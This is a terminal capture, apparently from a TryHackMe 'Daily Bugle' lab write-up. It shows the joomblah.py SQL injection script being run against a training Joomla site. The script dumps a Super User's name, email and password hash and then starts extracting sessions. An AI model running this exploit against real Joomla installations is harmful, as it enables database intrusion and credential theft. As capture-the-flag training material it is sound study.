 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ python joomblah.py http://challenge.thm/
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/ .dfy2MF.bZhz0jVMw.V.d3p12kBtZutm' '', '']
-  Extracting sessions from fb9j5_session